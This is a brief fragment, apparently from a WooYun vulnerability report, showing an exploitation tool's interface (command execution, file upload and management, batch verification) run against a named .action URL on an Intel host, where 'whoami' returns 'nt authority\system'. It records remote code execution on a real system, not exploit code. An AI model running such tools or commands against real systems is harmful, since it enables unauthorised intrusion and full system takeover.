 Action: https://atservice.intel.com/help.action 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: whoami 执 行
nt authority\system
www.wooyun.org